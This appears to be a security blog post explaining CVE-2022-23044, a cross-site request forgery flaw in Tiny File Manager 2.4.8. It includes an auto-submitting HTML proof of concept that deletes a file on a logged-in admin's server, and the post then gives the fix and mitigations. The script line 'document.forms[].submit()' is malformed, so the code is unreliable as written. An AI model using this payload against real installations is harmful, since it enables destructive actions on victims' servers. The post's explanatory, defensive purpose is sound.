Tiny File Manager is a popular web-based tool written in PHP to help users manage files on their server. It’s loved for its small size and easy setup. But in version 2.4.8, there’s a serious security hole – tracked as CVE-2022-23044 – which allows attackers to perform unintended actions on your behalf, all thanks to a CSRF vulnerability.
In this post, I’ll break down what this vulnerability is, how it can be exploited, show a real attack example, and list what you can do about it. I use simple language to make things clear, even if you’re new to web security.
What Is CSRF?
Cross-Site Request Forgery (CSRF) is a type of security attack. In simple terms, CSRF tricks a logged-in user’s browser into sending requests to a vulnerable web application without their knowledge.
Let's say you’re logged into Tiny File Manager as admin. If an attacker can make your browser send a request to Tiny File Manager without you realizing it, they could carry out actions like deleting files or changing passwords.
The problem here? Tiny File Manager 2.4.8 doesn’t use CSRF protection tokens. This means an attacker can create a simple web page that sends commands to your Tiny File Manager while you are logged in.
Proof-of-Concept: How CVE-2022-23044 Works
Suppose an attacker creates a malicious website. If you, as an authenticated admin, visit this site, it could force Tiny File Manager to delete an important file.
Exploit Example: Deleting a File via CSRF
The attacker knows the file manager sits at http://victim.com/tinyfilemanager/ and wants to delete a file named secret.txt.
Malicious HTML
<!DOCTYPE html>
<html>
<body>
<form action="http://victim.com/tinyfilemanager/index.php" method="POST">
<input type="hidden" name="delete" value="1">
<input type="hidden" name="file" value="secret.txt">
<input type="hidden" name="token" value="">
<input type="submit" value="Submit Request">
</form>
<script>
document.forms[].submit();
</script>
</body>
</html>
As soon as the page loads, the form is auto-submitted.
- Your browser, still logged into Tiny File Manager, sends a valid POST request to delete secret.txt.
Why Is This So Dangerous?
- No Authentication Needed by Attacker: The attacker doesn’t need your login; they just need you to visit their website while you’re logged into the file manager.
- Wide Range of Attacks: An attacker could upload, rename, delete files, or even change your password, all depending on what forms are exposed in the app.
- Stealthy: Since the browser sends the request, it happens in the background – victims may never know.
How Was It Fixed?
Later versions of Tiny File Manager added proper CSRF tokens to all forms. Now, the server checks for a unique token on each request, so attackers can’t forge commands.
References and Links
- Vulnerability Details on NIST NVD
- Tiny File Manager on GitHub
- Original CSRF Explanation
- Tiny File Manager Changelog
How To Stay Safe
1. Update Now:
Upgrade Tiny File Manager to the latest version. Version 2.4.9 and above have proper CSRF protection.
2. Protect Access:
Never expose file management tools to the public internet. Use a VPN or firewall.
3. Log Out When Done:
Close your session when finished to reduce the risk of attacks using existing sessions.
4. Use a Strong Admin Password:
Even with CSRF protection, strong passwords make attacks harder.
Summary
CVE-2022-23044 is a classic example of how missing CSRF protection can let attackers take control by simply tricking a user to visit a web page. If you use Tiny File Manager, update now and review who can access your installation. Security is all about layers – don’t leave one missing!
*This post is exclusive and written for easy understanding. If you want more hands-on web security guides, stay tuned!*
Timeline
Published on: 11/25/2022 17:15:00 UTC
Last modified on: 02/01/2023 15:34:00 UTC